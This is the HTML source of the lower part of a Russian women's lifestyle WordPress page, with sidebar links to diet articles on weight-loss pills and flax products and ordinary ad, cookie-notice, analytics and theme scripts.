		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/semena-lna-dlya-poxudeniya.html" title="02:55" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T02:55:48+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/tabletki-dlya-poxudeniya.html" title="Таблетки для похудения эффективные, на основе отзывов"><img width="1" height="1" src="https://sabyna.ru/wp-content/uploads/2019/11/da31de3fb4ab345f63fb3b1a23b4df48.jpeg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Таблетки для похудения эффективные, на основе отзывов" decoding="async" loading="lazy" title="Таблетки для похудения эффективные, на основе отзывов" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/diety"  rel="category tag">Диеты</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/tabletki-dlya-poxudeniya.html" title="Таблетки для похудения эффективные, на основе отзывов">
				Таблетки для похудения эффективные, на основе отзывов			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/tabletki-dlya-poxudeniya.html" title="02:53" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T02:53:50+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/lnjanaja-muka-dlja-pohudenija-otzyvy-i-rezultaty.html" title="Льняная мука для похудения: отзывы и результаты"><img width="130" height="90" src="https://sabyna.ru/wp-content/uploads/2019/11/3fd6cb78005b6f4599a73397a9babe3e-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Льняная мука для похудения: отзывы и результаты" decoding="async" loading="lazy" title="Льняная мука для похудения: отзывы и результаты" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/diety"  rel="category tag">Диеты</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/lnjanaja-muka-dlja-pohudenija-otzyvy-i-rezultaty.html" title="Льняная мука для похудения: отзывы и результаты">
				Льняная мука для похудения: отзывы и результаты			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/lnjanaja-muka-dlja-pohudenija-otzyvy-i-rezultaty.html" title="02:53" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T02:53:46+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			</div></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-532567-5 -->
<div id="yandex_rtb_R-A-532567-5"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-532567-5",
                renderTo: "yandex_rtb_R-A-532567-5",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></aside>
	</div>
		</div><!-- .inner-wrap -->
				</div><!-- #main -->
				<footer id="colophon" class="clearfix ">
				<div class="footer-socket-wrapper clearfix">
			<div class="inner-wrap">
				<div class="footer-socket-area">
		
		<div class="footer-socket-right-section">
					</div>

				<div class="footer-socket-left-section">
			<div class="copyright">Копирайт &copy; 2025 <a href="https://sabyna.ru/" title="Сабина &#8212; женский сайт обо всем" ><span>Сабина &#8212; женский сайт обо всем</span></a>. Все права защищены.<br>Тема <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> от ThemeGrill. Создано на <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div>
				</div><!-- .footer-socket-area -->
					</div><!-- .inner-wrap -->
		</div><!-- .footer-socket-wrapper -->
				</footer><!-- #colophon -->
				<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
			<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/sabyna.ru\/wp-admin\/admin-ajax.php","nonce":"199e379251","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8' id='cookie-notice-front-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"100%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1' id='toc-front-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=2.1.4' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/news-ticker/jquery.newsTicker.min.js?ver=2.1.4' id='colormag-news-ticker-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/magnific-popup/jquery.magnific-popup.min.js?ver=2.1.4' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/navigation.min.js?ver=2.1.4' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/fitvids/jquery.fitvids.min.js?ver=2.1.4' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/skip-link-focus-fix.min.js?ver=2.1.4' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/colormag-custom.min.js?ver=2.1.4' id='colormag-custom-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.2.8' id='fancybox-purify-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-extra'>
/* <![CDATA[ */
var efb_i18n = {"close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","next":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439","prev":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439","startSlideshow":"\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434-\u0448\u043e\u0443","toggleSize":"\u0420\u0430\u0437\u043c\u0435\u0440 \u0442\u0443\u043c\u0431\u043b\u0435\u0440\u0430"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.2.8' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
</script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"colormag_right_sidebar","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-6"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,0.81);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Для улучшения работы сайта мы обрабатываем пользовательские данные с использованием файлов cookie. Вы всегда можете отключить файлы cookie в настройках Вашего браузера. Примите использование cookie и продолжайте просмотр сайта.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Принимаю" style="background-color: #00a99d">Принимаю</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Нет"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(53162653, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53162653" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!--START ADD EVENTS FROM CF7--><script type='text/javascript'>document.addEventListener( 'wpcf7submit', function( event ) {
					  //event.detail.contactFormId;
					  if(ym){
				          //console.log(event.detail);
						  ym(53162653, 'reachGoal', 'VDZ_SEND_CONTACT_FORM_7');
						  ym(53162653, 'params', {
						      page_url: window.location.href, 
						      status: event.detail.status, 
						      locale: event.detail.contactFormLocale, 
						      form_id: event.detail.contactFormId, 
						  });
					  }
					}, false );
				</script><!--END ADD EVENTS FROM CF7-->
<!--End VDZ Yandex Metrika Plugin-->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f98da64f62d84bcfacbfc422a8e407e7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
